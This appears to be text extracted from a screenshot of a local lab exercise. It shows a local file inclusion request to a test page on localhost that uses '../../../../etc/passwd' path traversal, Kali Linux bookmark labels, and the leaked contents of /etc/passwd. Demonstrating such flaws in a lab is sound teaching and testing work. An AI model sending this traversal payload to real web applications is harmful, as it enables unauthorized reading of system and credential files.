 localhost/LFI/lfi.php?file=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin